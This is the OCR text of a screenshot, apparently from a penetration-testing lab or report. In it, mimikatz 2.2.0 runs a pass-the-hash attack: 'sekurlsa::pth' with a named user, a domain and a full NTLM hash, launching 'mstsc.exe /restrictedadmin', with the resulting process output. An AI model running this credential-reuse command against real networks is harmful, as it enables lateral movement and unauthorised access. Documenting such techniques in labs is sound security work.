 FreeRDP: 192.168.0.117
Manage x64
File Home Share View Application Tools
This PC > Documents > x64 Search x64
Name Date modified Type Size
mimikatz 2.2.0 x64 (oe.eo)
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # sekurlsa::pth /user:yllapito.yrjo /domain:reelsteelSQL.reelsteelROOT.local /ntlm:d4cc724532c92f6f7a346789002a
8866 /run:"mstsc.exe /restrictedadmin"
user : yllapito.yrjo
domain : reelsteelSQL.reelsteelROOT.local
program : mstsc.exe /restrictedadmin
impers. : no
NTLM : d4cc724532c92f6f7a346789002a8866
| PID 2384
| TID 13132